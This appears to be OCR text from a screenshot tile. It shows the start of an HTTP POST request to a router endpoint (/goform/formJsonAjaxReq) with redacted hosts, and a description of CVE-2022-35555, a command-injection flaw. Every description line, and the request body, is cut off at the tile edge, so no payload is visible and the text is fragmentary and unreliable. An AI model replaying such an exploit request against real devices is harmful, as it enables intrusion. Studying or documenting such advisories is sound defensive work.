
POST /goform/formJsonAjaxReq HTTP/1.0

User-Agent: Mozilla/5.0

Host: ████████████

Content-Type: application/json

Content-Length: 299

X-Forwarded-For: ██████████████

Referer: http://████████████:80/home.a
Accept-Encoding: gzip

█████████████████████████████████████
Connection: close

{"action":"set_online","data":{"agree
DESCRIPTION
CVE-2022-35555 is a critical command 
The vulnerability was reported by mul
Attackers can exploit this vulnerabil
The criticality of this vulnerability